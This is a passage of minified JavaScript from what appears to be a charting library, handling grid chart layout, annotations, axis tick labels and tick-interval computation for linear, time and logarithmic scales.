function Nis(a,c,e,f,g){var h=a.Wb;isNaN(e)||Xe(h.qa)?h=NaN:(h.oa||(nF(h.qa,RZf()),h.oa=!0),h=Ois(h.qa,e));if(isNaN(h))return!1;e=Pis(a.Wb,h);if(Xe(e))return!1;var k=a.Wb;var p=h,q=Pis(k,p);if(Xe(q))k=NaN;else{if(k.va.contains(p))var r=k.va.Be(p);else{r=[];for(var u=0;u<q.length;u=u+1|0)r.push(q[u].oa);nF(r,RZf());k.va.La(p,r)}k=Ois(r,f)}if(isNaN(k))return!1;f=Math.floor(h);h=Math.floor(k);g?Qis(a,c,e,h,f):(g=.03*a.xoa().Fc(),Qis(a,c,e,f,h-g));return!0}
C.APc=function(a,c){var e=c.Ur,f=this.Ia[c.Vn],g=f.Ma,h=f.Ia,k=this.j$a(f,e,!1);if(g&&g.bd(e)){g=g.bj(e);if(Khs(this)&&this.Sa===2){var p=Mhs(f),q=f.Rb;p&&q&&p.bd(e)&&q.bd(e)&&(p=p.Sd(e),q=q.Sd(e),q=p/q,g=L(g)+(" ("+L(this.Ip.ma(q))+")"))}q=a.getData();f=this.I4b(f,e);h&&h.bd(e)?(e=h.bj(e),k&&R$r(k)?(o5(q,$5(a6("domain"),e).ma),o5(q,Jgs(Igs($5(a6("range"),g),k.oa),f).ma),a.hZ("labeledValues")):(o5(q,Jgs(Igs($5(a6("range"),g),e),f).ma),a.hZ("labeledValue"))):k&&R$r(k)?(o5(q,Jgs(Igs($5(a6("range"),
g),k.oa),f).ma),a.hZ("labeledValue")):(o5(q,$5(a6("range"),g).ma),a.hZ("value"));a.Zaa(c.ma,c.oa)}};
function Qis(a,c,e,f,g){if(!(e.length<=0)){for(var h=c.getData(),k,p,q,r,u=!1,x=0;x<e.length;x=x+1|0)if(k=e[x].qa,p=e[x].ma,q=a.Ia[k],k=a.j$a(q,p,!0),(r=q.Ma)&&r.bd(p)){r=r.bj(p);if(!u){var z=q.Ia;z&&z.bd(p)&&(u=z.bj(p),o5(h,$5(a6("domain"),u).ma),u=!0)}if(Khs(a)&&a.Sa===2){var A=Mhs(q);z=q.Rb;A&&z&&A.bd(p)&&z.bd(p)&&(A=A.Sd(p),z=z.Sd(p),z=A/z,r=L(r)+(" ("+L(a.Ip.ma(z))+")"))}p=Jgs($5(a6("range"),r),a.I4b(q,p));k&&R$r(k)&&Igs(p,k.oa);o5(h,p.ma)}h.size()<=0||(c.hZ("labeledValues"),c.Zaa(f,g))}}
C.I4b=function(a,c){var e=a.Da();return e.bd(c)?e.ma(c):a.xa()};C.j$a=function(a){return a.wb};C.VNc=function(){return this.ma.Ac()};function Ris(a){var c=a.VNc(),e=G5(a.za);if(J(e,0))return Sis(a.Da.Nc()-(a.Gd?1:0)|0,c,a.wb);e=Tis(e,a.xa,0,1);e=Uis(a5(a.Ua,e));return e>0?c*e*a.wb:Sis(1,c,a.wb)}function Vis(a,c){ths(a)?(a=a.wb,c*=a>0?(1-.5*a)/a:0):c=0;return c}C.S9=y(0);C.rDa=function(){return Khs(this)?1:this.S9()};
C.CRa=function(){if(!ths(this)&&this.S9()>0){var a=Tis(G5(this.za),this.xa,0,1),c=Uis(a5(this.Ua,a));c>0&&(c*=1-.5*this.wb,this.xa=d5(a.oa(-c),a.oa(1+c)))}};function kis(a,c){Sgs();if(!a||a.Nc()<1)return kEr();switch(c){case 0:return d5(0,a.Nc()-1|0);case 1:case 3:case 5:case 4:return qEr(a);case 2:return pEr(a)}throw lb("KY`"+L(xd(c,ZEr))).Fa;}
function Wis(a,c,e){for(var f=a5(c.ma,Fis(a)),g=Math.min(f.Nc(),e.Nc()),h=0;h<g;h=h+1|0)if(f.bd(h)&&e.bd(h)){var k=a.Wb,p=f.Sd(h),q=e.Sd(h),r=c.oa,u=h;k.ma.contains(p)||(k.ma.La(p,[]),k.qa.push(p),k.oa=!1);var x=k.ma.get(p),z=new Xis,A=z;A.oa=q;A.qa=r;A.ma=u;x.push(z);k.va.wf(p)}}function Yis(a,c){a=vhs(a,c.Aa(),Mhs(c));return Zis(a,$is(c))}function vhs(a,c,e){var f=c.xa;f||((c=c.wa)||(c=a.Ca.ma.gN()),f=Nzr(e,c));return f}
function ajs(a,c,e){if(Xe(e))return!1;for(var f=!1,g=0;g<e.length;g=g+1|0){var h=e[g],k=h.Ua;if(k){f=!0;h=h.qa;for(var p=0;p<h.Nc()&&p<a.length;p=p+1|0)k.bd(p)&&h.bd(p)&&(a[p]+=k.Sd(p),Gb(c,p,Math.max(c[p],h.Sd(p))))}}return f}C.yq=y("Grid chart content");C.hJ=function(a){this.ym=a;return this};function q$r(a){a.Nd=!0;return a}function Sgs(){Sgs=l();Kis=MEr(-1,-4342339);phs=J8r(C5(B5(z5(),"Roboto"),12),1)}var Kis=0;function o$r(){ohs.call(this)}var bjs;E(o$r,ohs);C=o$r.prototype;C.Fka=w("wa");C.wxb=function(){return this.Aa.Be(F5)};C.hSa=w("za");C.nSa=function(){return K$r(),I$r};
C.kN=function(a,c,e,f,g,h,k,p,q,r){ohs.prototype.kN.call(this,a,c,e,f,g,h,k,p,q,r);if(F2(this.ma)){var u=.2*this.ma.Ac();f=g?k:h;e=h=p=0;this.CRa();u=F2(q)?q.Mf-this.ma.Mf:u;this.qa=cjs(this.xa,this.za,this.Da,this.Ua,fg(this.Fi),g,f,this.Ca,!1,9);var x=djs(this.qa);ejs(this.qa,x,this.xa);fjs(this.qa,a,u);!g&&this.qa.Ba>0&&J(this.qa.ma.ma,0)&&(p=this.qa.Ba);this.ma=F2(q)?IX(q.Mf,this.ma.Ff,JX(q),KX(this.ma)):this.ma.resize(r.Mf*p,0,0,0);p=this.ma.Mf;u=JX(this.ma);this.gb&&(x=Ris(this),x=gjs(x,this.rDa()),
x=hjs(x),p+=ijs(x));jEr(this.Ma.get(F5))?this.va=jjs(this.Ma.Be(F5),this.Aa.Be(F5),null,null,bjs,g,f,this.Ca,!0,7):this.va=null;jEr(this.Ma.get(I9r))?this.Qa=jjs(this.Ma.Be(I9r),this.Aa.Be(I9r),null,null,bjs,g,f,this.Ca,!0,8):this.Qa=null;this.va&&(f=djs(this.va),ejs(this.va,f,this.va.Ma),kjs(this.va,a,c,this.ma,p,u,!0,q),!g&&this.va.wa>0&&J(this.va.ma.ma,0)&&(e=-this.va.wa));this.Qa&&(f=djs(this.Qa),ejs(this.Qa,f,this.Qa.Ma),kjs(this.Qa,a,c,this.ma,p,u,!1,q),!g&&this.Qa.wa>0&&J(this.Qa.ma.ma,0)&&
(h=this.Qa.wa));this.ma=F2(q)?q:this.ma.resize(0,r.Ff*h,0,KX(r)*e);g=Ris(this);r=this.S9();h=this.rDa();c=gjs(g,this.rDa());p=Vis(this,g);g=e=0;this.gb&&(e=hjs(c),g=ijs(e));u=-.5*e;q=!!(+ths(this)^+this.Cc);f=this.ma.Ff+u+p;p=KX(this.ma)+u-p;ljs(this.qa,a,this.ma,q?f:p,q?p:f,!1);q=ths(this)?this.qa.za:a5(this.Ua,this.qa.qa);q=a5(q,(mjs(),njs));f=h>1;for(p=0;p<r;p=p+1|0){u=this.wa[p];var z=G5(this.Aa.get(u.za))===2,A=Gis(this,u.za);x=a5(u.qa,A);var B=u.Ea;B?B=a5(B,A):(B=ojs(z?1:0,A,JX(this.ma),this.ma.Mf),
B=Vzr(q.Nc(),A.ma(B)));this.gb&&(B=a5(B,$4(-e,1)),x=a5(x,$4(-e,1)));A=Khs(this)?0:p;z=!Khs(this)||p==(r-1|0);A=(.5+A-.5*h)*c;if(c>0){A=a5(q,$4(A,1));var F=u.oa,I=A,K=x,S=B,V=e,fa=u;var ha=fa;ha=Bhs(ha.ma.Nc(),ha.va);var na=new pjs;qjs(na,F,I,a5(K,$4(0,-1)),a5(S,$4(0,-1)),0,c,V,Czr(ha,fa.wa),z,f,this.ma);c6(this,$hs,na);if(u.Aa()){z=A;F=x;I=c;K=u.Da();S=k;V=Yis(this,u);fa=R8r(u.Aa());ha=rjs(u);na=this.Ib;var sa=u.Aa().va,ya=sjs(u,this.ma),Ea=tjs(u),Va=u.oa;ujs();var Ua=new vjs;wjs(Ua,z,F,B,I,K,S,V,
fa,ha,na,sa,ya,Ea,Va);B=Ua;xjs(B,a);c6(this,Chs,B)}uhs(this,q,k,!0);His(this,A,u,!0,u.oa);Yb(2,this.tb)&&Wis(this,u,x)}}this.Ea&&Khs(this)&&!Xe(this.wa)&&(h=q.Nc(),r=Ra([h],Mc,Nc),h=Ra([h],Mc,Nc),ajs(r,h,this.wa)&&((e=this.Ea.wa)||(e=this.Ca.ma.gN()),r=TT(r),e=Nzr(r,e),f=Gis(this,this.wa[0].za),h=a5(TT(h),f),e=Zis(e,Ihs(this,r.Nc())),p=Bes(k.LL()),f=q,q=Uzr(q.Nc(),p),p=R8r(this.Ea),u=Ghs(this,r.Nc()),x=this.Ib,A=Hhs(this,this.ma,r.Nc()),r=Jhs(this,r.Nc()),ujs(),B=new vjs,wjs(B,f,h,h,c,q,k,e,p,u,x,
0,A,r,-1),xjs(B,a),c6(this,Chs,B)));a=g;vis(this,this.za,this.qa,k,!1,a);vis(this,this.Aa.Be(F5),this.va,k,!0,a)||vis(this,this.Aa.Be(I9r),this.Qa,k,!0,a);this.va&&nis(this,"X",this.Aa.Be(F5),this.va);this.qa&&nis(this,"Y",this.za,this.qa)}};C.CRa=function(){ohs.prototype.CRa.call(this);this.Nd&&!ths(this)&&(this.xa=mis(this.za,this.xa))};C.UNc=w("qa");C.dOc=w("va");C.fOc=w("Qa");C.VOc=y(!1);C.Zab=function(){yjs(new zjs,this.wa,this.Sa===2)};C.VNc=function(){return this.ma.Fc()};C.S9=function(){return this.wa.length};
C.XY=function(a,c){return!Yb(2,this.tb)||isNaN(c.ma)||isNaN(c.oa)?ohs.prototype.XY.call(this,a,c):Nis(this,a,c.oa,c.ma,!0)};function n$r(){n$r=l();Sgs();bjs=lf};function u$r(){}E(u$r,G);u$r.prototype.Nc=function(){return this.oa.ma.Nc()};u$r.prototype.bd=function(a){return this.oa.ma.bd(a)};u$r.prototype.ma=function(a){return this.oa.va.contains(Pc(a))?this.oa.va.get(Pc(a)).ma.ma:this.oa.xa()};u$r.prototype.IZ=!0;function Ajs(){this.Ba=this.oa=0}var Bjs;E(Ajs,G);function t$r(a,c,e,f,g){var h=Bjs,k;var p=(k=h.ma,h.ma=h.ma.add(gb(1)),k);a.Qa=""+p;a.lb=0;a.Sa=$f(Hf);a.Lc=$f(Hf);a.Wc=Bds();p=new Cjs;p.oa=a;a.Ed=p;a.za=c;a.oa=e;a.ma=f;a.qa=g;yds(a.Wc,6)}function lis(a,c){return kis(a.ma,c)}Ajs.prototype.od=function(a){var c=kis(this.qa,a);this.Ea&&(c=iEr(c,kis(this.Ea,a)));return c};function Mhs(a){return a.Ua?a.Ua:a.qa}Ajs.prototype.Da=w("Ed");
function w$r(a,c){a.wb=P$r(O$r(N$r(R9r(),c),J8r(C5(B5(z5(),"Roboto"),12),0)));return a.wb.ma}Ajs.prototype.Aa=w("Wb");function rjs(a){var c=$f(Hf);a.Sa.forEach(function(e,f){f.za&&c.La(e,R8r(f))});return Bhs(a.ma.Nc(),c)}function tjs(a){var c=$f(Hf);a.Sa.forEach(function(e,f){f.qa!=null&&c.La(e,f.qa)});return Bhs(a.ma.Nc(),c)}function sjs(a,c){var e=$f(Hf);a.Sa.forEach(function(f,g){g.ma&&!m8r(g.ma?g.ma:O8r)&&e.La(f,p8r(g.ma?g.ma:O8r,c))});return Bhs(a.ma.Nc(),e)}
function $is(a){var c=$f(Hf);a.Sa.forEach(function(e,f){f.Aa!=null&&c.La(e,f.Aa||"")});return Bhs(a.ma.Nc(),c)}function i8r(a,c){a.Ma=c;return a}function Mis(a){var c=$f(Hf);a.Lc.forEach(function(e,f){f.ma!=null&&c.La(e,f.ma)});return Bhs(a.ma.Nc(),c)}Ajs.prototype.gb=function(){return Qds(Pds(Ods(Nds(),this.xa()),this.Wc))};function r$r(){r$r=l();Bjs=RLf();c8r(U7r());D9r()};function s$r(){Ajs.call(this)}E(s$r,Ajs);s$r.prototype.xa=function(){return this.wa.ma.ma};s$r.prototype.Da=w("Ca");function Cjs(){}E(Cjs,G);Cjs.prototype.Nc=function(){return this.oa.ma.Nc()};Cjs.prototype.bd=function(a){return this.oa.ma.bd(a)};Cjs.prototype.ma=function(){return this.oa.xa()};Cjs.prototype.IZ=!0;function Xis(){this.ma=this.qa=this.oa=0}E(Xis,G);function rhs(){this.oa=!1}var Djs=[];E(rhs,G);function Pis(a,c){return a.ma.contains(c)?a.ma.get(c):Djs}function Shs(a){a.ma.yj();a.va.yj();mg(a.qa);a.oa=!1}function Ois(a,c){var e=bfs(Sja(a,c));if(e<=-1)return a[0];if(e>=(a.length-1|0))return a[a.length-1|0];var f=a[e];a=a[e+1|0];return c-f<a-c?f:a};function Ejs(){}E(Ejs,G);function Lhs(a,c){var e=new Ejs;e.oa=a;e.ma=c;return e};function eis(){this.qb=0}E(eis,vd);function Fjs(a,c){var e=new eis;e.ma=a;e.qb=c;return e}function fis(a){return a instanceof eis}var Whs=Fjs("BACKGROUND",0),Xhs=Fjs("GRID_LINE",1),Dhs=Fjs("ANNOTATION_TICK",2),Yhs=Fjs("AREA",3),Zhs=Fjs("COLUMN_CONNECTOR",4),$hs=Fjs("COLUMN",5),ais=Fjs("ERROR_BAR",6),bis=Fjs("LINE",7),cis=Fjs("POINT",8),dis=Fjs("TICK_MARKS",9),Chs=Fjs("ANNOTATION",10);function Gjs(){this.Lb=!1;this.Wb=this.Da=this.Ea=0;this.lb=!1;this.va=this.tb=this.wb=0;this.gb=!1}E(Gjs,M5);function Tis(a,c,e,f){Hjs();switch(a){case 2:return Ijs(c.Kq(),c.jr(),e,f);case 0:case 1:case 3:case 4:case 5:return a=c.Kq(),c=c.jr(),a==c?Tcs(.5*(e+f)):VDr(a,c,e,f)}throw lb("KY`"+L(xd(a,ZEr))).Fa;}function Jjs(a,c,e){a.qa=Tis(G5(a.ma),a.Cb,c,e);a.za=a5(a.Aa,a.qa)}
function Kjs(a,c,e,f,g,h,k,p,q,r,u){O5(a);a.Ca=(HX(),GX);a.Ma=c;a.ma=e;a.Qa=f;a.Ua=g;a.Sa=h;a.Cc=q;a.Lb=r;a.Rb=u;a.Ea=afs(a.ma.Aa,p,Ljs);a.Da=k||a.ma.ma===1?p.LL():0;a.Wb=e?e.Sa:-1;a.lb=k;c=J(G5(a.ma),0);a.wb=c||!k&&a.ma.ma!==1?0:1;a.tb=!c&&k?1:0;k=.5*D5(a.ma.Aa);c=a.ma;c=Mjs(c.va?c.va:H$r);e=a.ma;e=Mjs(e.Ca?e.Ca:H$r);a.va=k+Math.max(c,e)}function Njs(a){return a.Qa?a.Qa.Nc():a.ma.wa}function ois(a){if(!a.ib){if(a.ib)var c=a.ib;else c=Ojs(a.Aa,a.ma,a.Cb),c=a5(c,a.qa);a.ib=c}return a.ib}
function his(a){return a.ma.ma!==2&&a.Aa.Nc()>0&&a.gb}function Pjs(a,c,e){Hjs();var f=new Qjs;f.ma=a;f.oa=c;f.qa=e;return f}Gjs.prototype.fk=function(a,c){cfs(a,c,this.bm())};Gjs.prototype.Gn=function(a,c,e){return this.Ca.contains(c,e)?Was(this.Rb):(H5(),I5)};Gjs.prototype.bm=function(){return K5().Zb(this.Rb).ma(this.Ca).build()};function Mjs(a){var c=qas(a),e;switch(e=pas(a),e){case 0:case 2:return 0;case 1:return c;case 3:return c/2;default:throw jb("jka`"+L(pas(a))).Fa;}}
function Hjs(){Hjs=l();Ljs=MEr(-1,-9079435)}var Ljs=0;function Rjs(){Gjs.call(this);this.wa=0}E(Rjs,Gjs);function jjs(a,c,e,f,g,h,k,p,q,r){Hjs();var u=new Rjs;Kjs(u,a,c,e,f,g,h,k,p,q,r);return u}
function kjs(a,c,e,f,g,h,k,p){Jjs(a,g,h);if(his(a)&&(h=F2(p)?k?KX(f)-(KX(p)+a.va):p.Ff-a.va-f.Ff:.25*f.Fc(),!(h<=0))){g=a.lb?k:k==(a.ma.ma===1);if(a.Ua){var q=new Sjs;Tjs(q,a.Sa,a.qa,a.Ea,a.Da,!1,a.va,a.Ua,!0);var r=q}else{q=new Sjs;var u=a.Sa;Tjs(q,u,a.qa,a.Ea,a.Da,!1,a.va,d$r(Ujs(u)),!1);r=q}q=a.xa;u=a.Ib;var x=a.za,z=f.Ac(),A=new Vjs,B=a.Wb;Wjs(A,q,u,x,r,a.ma.Aa,a.Ea,a.Da,a.va);A.Ba=1;A.Aa=e;A.zb=z;A.Ea=h;A.qa=Ra([q.Nc()],obs,pbs);A.Ma=Ra([q.Nc()],Mc,Nc);A.Qa=B;A.va=g;a.Ba=A;e=a.Ba;X5(c,e.Ia);
e.gb=e.ib(c);e.lb(c);a.wa=Xjs(a.Ba);k?(c=k=F2(p)?KX(p):KX(f)-a.wa,a.Ca=IX(f.Mf,k,JX(f),k+a.wa)):(k=F2(p)?p.Ff:f.Ff+a.wa,c=k-a.wa,a.Ca=IX(f.Mf,c,JX(f),k));k=a.Ba;f=c-k.za;k.za=c;for(c=0;c<Yjs(k);c=c+1|0)if(p=Zjs(k,c))p.ma=p.ma+f;c=k.Ca;k=c.va;for(p=0;p<k.length;p++)e=k[p],e.ma+=f;c=c.wa;for(k=0;k<c.length;k=k+1|0)p=c[k],c[k]=$js(p.qa,p.va+f,p.ma,p.oa+f);a.Ca=a.Ca.resize(0,g?0:a.va,0,g?-a.va:0)}}Rjs.prototype.fk=function(a,c){Gjs.prototype.fk.call(this,a,c);this.Ba&&this.Ba.fk(a,c)};
Rjs.prototype.yq=y("Horizontal tick labels");function aks(){this.ma=0}E(aks,QDr);aks.prototype.Sd=function(a){return this.oa.Sd(a)/this.ma};aks.prototype.Nc=function(){return this.oa.Nc()};function bks(){this.ma=0}E(bks,QDr);bks.prototype.Sd=function(a){return this.oa.Sd(a)/this.ma};bks.prototype.Nc=function(){return this.oa.Nc()};function cks(a){if(a==0)return-2147483648;a=Math.log10(Math.abs(a));var c=Ib(Math.floor(a));a-c>=dks&&(c=c+1|0);return c}function eks(a){fks();if(a==0)return 0;var c=cks(a);a/=Math.pow(10,c);for(a-=Math.floor(a);a>=.1&&a<.9;)c=c-1|0,a*=10,a-=Math.floor(a);return c}function gks(a,c){for(var e=a.Nc(),f=Ra([e],bc,dd),g=0;g<e;g=g+1|0)Gb(f,g,c.ma(a.Sd(g)));return Xzr(f)}
function hks(a,c,e,f,g){fks();var h=new aks;h.oa=a;h.ma=f;if(e!=null)return gks(h,c.HY(e));switch(g){case 1:a=h.Nc();e=Ra([a],bc,dd);if(!(a<=0)){g=h.Sd(0);var k=RDr(h);f=a>1?h.Sd(1)-g:1;f<=0&&(f=k-g,f=f>0?f:1);f=eks(f);var p=Math.max(cks(g),cks(k));p>6||f<-6?(g=c.I9a(Math.min(6,p-f|0)),c=c.bDa(0).ma(0)):(g=Math.min(eks(Math.abs(g)),eks(Math.abs(k))),g=c.bDa(Math.max(0,Math.min(6,-Math.min(f,g)|0))),c=g.ma(0));f=Math.pow(10,f-6|0);for(k=0;k<a;k=k+1|0)p=h.Sd(k),Gb(e,k,Math.abs(p)<f?c:g.ma(h.Sd(k)))}h=
Xzr(e);return h;case 2:a=h.Nc();e=Ra([a],bc,dd);f=c.I9a(0);for(g=0;g<a;g=g+1|0)k=h.Sd(g),p=cks(k),Gb(e,g,p>6||p<-6?f.ma(k):c.bDa(Math.max(0,-p|0)).ma(k));return Xzr(e);case 3:return gks(h,c.Owb());case 4:return gks(h,c.Twb());case 5:return gks(h,c.Pwb());case 0:throw lb("KY`"+L(xd(g,ZEr))).Fa;}throw jb("vs").Fa;}function fks(){fks=l();dks=Math.log10(999999)-5}var dks=0;function iks(){this.ma=this.qa=this.oa=0}E(iks,G);function jks(a,c,e,f,g){a.oa=c;a.qa=e;a.ma=f;a.wa=g}function kks(a,c){if(a<=0||c<=0)return Infinity;a=c>a?c/a:a/c;return a*a}function lks(a,c,e){return!a||kks(c.Nc(),e)<kks(a.Nc(),e)?c:a}function mks(a,c,e){var f=c.ma(a.oa),g=c.ma(a.qa);f=nks(a,f/e);g=oks(a,g/e);a=new pks;g=1+Ib(g-f)|0;a.va=c;a.qa=e;a.ma=f;a.oa=g;return a}
function nks(a,c){switch(a.wa.ordinal()){case 2:return Math.floor(c);case 1:return Tb(Bd(c));case 0:return Math.ceil(c)}throw lb("kka`"+L(a.wa)).Fa;}function oks(a,c){switch(a.wa.ordinal()){case 2:return Math.ceil(c);case 1:return Tb(Bd(c));case 0:return Math.floor(c)}throw lb("kka`"+L(a.wa)).Fa;};function qks(){iks.call(this)}var rks,sks;E(qks,iks);function tks(a,c){uks();if(a==0)return 0;var e=Math.floor(Math.log10(a));a/=Math.pow(10,e);for(var f=rks[0],g=0,h=rks,k=0;k<h.length;k++){var p=h[k];if(J(c,vks)?a>g&&a<=p:a>=g&&a<p){f=J(c,vks)?p:g;break}g=p}e=f*Math.pow(10,e);return e==2.5?J(c,vks)?5:2:e}function uks(){uks=l();rks=Q([1,2,2.5,5,10],Mc,Nc);sks=Q([5,4,6,7,3,8,9,10,11,12],M,N)};function wks(){iks.call(this)}E(wks,qks);function xks(a,c,e,f){uks();var g=new wks;jks(g,a,c,e,f);return g}
wks.prototype.va=function(){for(var a=Math.pow(10,Math.floor(Math.log10((this.qa-this.oa)/(this.ma-1|0)))),c=0,e=this.qa-this.oa,f=(uks(),rks),g=0;g<f.length;g++){var h=a*f[g];if(!(h==2.5||h>this.qa-this.oa)){switch(this.wa.ordinal()){case 2:var k=1+Math.ceil(this.qa/h)-Math.floor(this.oa/h);break;case 1:k=Tb(Ob(UE(gb(1),Bd(this.qa/h)),Bd(this.oa/h)));break;case 0:k=1+Math.floor(this.qa/h)-Math.ceil(this.oa/h);break;default:throw lb("lka`"+L(this.wa)).Fa;}a:{var p=this.oa/h;var q=this.qa/h;switch(this.wa.ordinal()){case 2:p=
kks(Math.ceil(q)-Math.floor(p),q-p);break a;case 1:p=kks(Tb(Ob(Bd(q),Bd(p))),q-p);break a;case 0:p=kks(Math.floor(q)-Math.ceil(p),q-p);break a}throw lb("kka`"+L(this.wa)).Fa;}k=p+kks(this.ma,k);if(c==0||k<c)c=k,e=h}}a=e;c=nks(this,this.oa/a);e=oks(this,this.qa/a);return yks(c,a,Ib(1+e-c))};function zks(){this.qb=0}E(zks,vd);function Aks(a,c){var e=new zks;e.ma=a;e.qb=c;return e}var Bks=Aks("INSIDE",0),Cks=Aks("ROUND",1),vks=Aks("OUTSIDE",2);function Dks(){this.va=this.qa=this.oa=this.ma=0}E(Dks,pcs);function yks(a,c,e){var f=new Dks;f.ma=a;f.oa=c;f.qa=e;f.va=a==Math.floor(a)?-Ib(a)|0:-1;return f}Dks.prototype.Sd=function(a){ST(this,a);return(this.ma+a)*this.oa};Dks.prototype.Nc=w("qa");Dks.prototype.Yka=w("va");function Eks(){}E(Eks,pcs);Eks.prototype.Yka=y(-1);function pks(){this.oa=this.ma=this.qa=0}E(pks,Eks);pks.prototype.Sd=function(a){ST(this,a);return this.va.oa(this.qa*(this.ma+a))};pks.prototype.Nc=w("oa");function Fks(){}E(Fks,Eks);Fks.prototype.Sd=function(a){ST(this,a);return this.oa.oa(this.ma.Sd(a))};Fks.prototype.Nc=function(){return this.ma.Nc()};function Gks(){iks.call(this)}E(Gks,iks);
Gks.prototype.va=function(){var a=(this.qa-this.oa)/(this.ma-1|0),c=null;a<=2&&(c=mks(this,(UDr(),SDr),1));a>=1&&a<=7&&(c=lks(c,mks(this,(UDr(),SDr),2),this.ma));a>=2&&a<=14&&(c=lks(c,mks(this,(zyr(),syr),1),this.ma));a>=7&&a<=30.4375&&(c=lks(c,mks(this,(zyr(),syr),2),this.ma));a>=14&&a<=60.875&&(c=lks(c,mks(this,(zyr(),tyr),1),this.ma));a>=30.4375&&a<=91.3125&&(c=lks(c,mks(this,(zyr(),tyr),2),this.ma));a>=60.875&&a<=182.625&&(c=lks(c,mks(this,(zyr(),tyr),3),this.ma));a>=91.3125&&a<=365.25&&(c=lks(c,
mks(this,(zyr(),tyr),6),this.ma));if(a>=182.625){a=c;c=(zyr(),uyr);var e=c.ma(this.oa),f=c.ma(this.qa);e=xks(e,f,this.ma,this.wa).va();f=new Fks;f.oa=c;f.ma=e;c=lks(a,f,this.ma)}return c};function Hks(){iks.call(this)}E(Hks,iks);Hks.prototype.va=function(){var a=this.xa.va();(this.qa-this.oa)/(this.ma-1|0)<=1&&(a=lks(a,this.za.va(),this.ma));return a};function Iks(){}E(Iks,Eks);Iks.prototype.Sd=function(a){ST(this,a);return this.ma.Sd(a)/(Jks(),Kks)};Iks.prototype.Nc=function(){return this.ma.Nc()};function Lks(){iks.call(this)}var Mks;E(Lks,iks);function Nks(a,c,e,f){Jks();var g=new Lks;jks(g,a*Kks,c*Kks,e,f);return g}Lks.prototype.va=function(){var a=Bd((this.qa-this.oa)/(this.ma-1|0)),c=Mks;a:{var e=0;for(var f=c.length-1|0;e<=f;){var g=e+((f-e|0)>>1)|0,h=c[g];if(h.bw(a))e=g+1|0;else if(h.pC(a))f=g-1|0;else{e=g;break a}}e=-e-1|0}e<0&&(e=-e-1|0);e=Math.max(0,e-1|0);c=Math.min(Mks.length-1|0,e+2|0);for(a=null;e<=c;e=e+1|0)a=lks(a,mks(this,(UDr(),SDr),Lb(Mks[e])),this.ma);c=new Iks;c.ma=a;return c};
function Jks(){Jks=l();Kks=Tb((ZO(),z5f).MB(gb(1)));Mks=Q([gb(1),gb(2),gb(5),gb(10),gb(20),gb(25),gb(50),gb(100),gb(200),gb(250),gb(500),w5f.MB(gb(1)),w5f.MB(gb(2)),w5f.MB(gb(5)),w5f.MB(gb(10)),w5f.MB(gb(15)),w5f.MB(gb(20)),w5f.MB(gb(30)),x5f.MB(gb(1)),x5f.MB(gb(2)),x5f.MB(gb(5)),x5f.MB(gb(10)),x5f.MB(gb(15)),x5f.MB(gb(20)),x5f.MB(gb(30)),y5f.MB(gb(1)),y5f.MB(gb(2)),y5f.MB(gb(3)),y5f.MB(gb(4)),y5f.MB(gb(6)),y5f.MB(gb(12))],Qc,Rc)}var Kks=0;function Oks(){iks.call(this)}E(Oks,iks);function Pks(a){var c=new Oks;jks(c,0,0,a,vks);return c}Oks.prototype.va=function(){return d$r(this.ma)};function Qks(){iks.call(this)}E(Qks,qks);Qks.prototype.va=function(){for(var a=this.qa-this.oa,c=(uks(),sks),e=0;e<c.length;e++){var f=c[e],g=a/(f-1|0);if(g==tks(g,Bks))return yks(this.oa/g,g,f)}return xks(this.oa,this.qa,5,Bks).va()};function Rks(){iks.call(this);this.xa=this.za=!1}E(Rks,qks);Rks.prototype.va=function(){var a=this.qa-this.oa,c=tks(a/(this.ma-1|0),this.ma==2?vks:Bks);if(this.oa<0&&this.qa<=0){c*=-1;var e=c*(this.ma-1|0);this.ma>2&&e+c>this.oa&&(c=tks(a/(this.ma-1|0),vks),c*=-1);e=c*(this.ma-1|0);a=Sks(this,e,c);c*=-1}else e=c*(this.ma-1|0),this.ma>2&&e+c<this.qa&&(c=tks(a/(this.ma-1|0),vks)),a=Sks(this,this.oa,c);return yks(a/c,c,this.ma)};
function Sks(a,c,e){return a.za?a.oa:a.xa?a.qa-(a.ma-1|0)*e:nks(a,c/e)*e};function Tks(){iks.call(this)}E(Tks,qks);Tks.prototype.va=function(){var a=(this.qa-this.oa)/(this.ma-1|0);return yks(this.oa/a,a,this.ma)};function Uks(a,c){var e=a.Kq();a=a.jr();var f=gEr(c),g=fEr(c),h=c.Kq(),k=c.jr();f&&g?jEr(c)&&c.Kq()<c.jr()&&(e=h,a=k):f&&a>h?e=h:g&&k>e&&(a=k);return d5(e,a)};function Vks(){this.qa=this.oa=this.ma=0}E(Vks,G);Vks.prototype.va=function(){var a=Ib((this.qa-this.oa)/this.ma)+1|0;a=Math.min(a,4E3);return yks(this.oa/this.ma,this.ma,a)};function Wks(){this.oa=this.ma=this.qa=0}E(Wks,Eks);Wks.prototype.Sd=function(a){ST(this,a);return Math.pow(10,this.qa+Math.imul(a,this.ma)|0)};Wks.prototype.Nc=w("oa");function Xks(){this.ma=this.qa=this.oa=0}E(Xks,Eks);Xks.prototype.Sd=function(a){ST(this,a);return Yks(this.oa+a|0,this.qa)};Xks.prototype.Nc=w("ma");function Zks(){iks.call(this)}var $ks;E(Zks,iks);function Yks(a,c){als();var e=c==1?9:10/c|0,f=a%e|0;f<0&&(f=f+e|0);f=Math.imul(f,c)+(f==0||c==1?1:0)|0;return Math.pow(10,(a+(a<0?1-e|0:0)|0)/e|0)*f}
Zks.prototype.va=function(){var a=Math.log10(this.oa),c=Math.log10(this.qa),e=Ib(Math.floor(c)),f=Ib(Math.ceil(a)),g=1+e-f|0;if(g>=this.ma)return a=Sb(Bd(g/this.ma)),c=f+(a/2|0)|0,f=new Wks,f.qa=c,f.ma=a,f.oa=1+((e-c|0)/a|0)|0,f;e=0;var h=null;f=$ks;for(g=0;g<f.length;g++){for(var k=f[g],p=k==1?9:10/k|0,q=Math.imul(Ib(Math.floor(a)),p);Yks(q,k)<this.oa;)q=q+1|0;for(p=Math.imul(Ib(Math.floor(c)),p);Yks(p+1|0,k)<=this.qa;)p=p+1|0;p=1+p-q|0;var r=kks(this.ma,p);if(!h||r<e)e=r,r=h=new Xks,r.oa=q,r.qa=
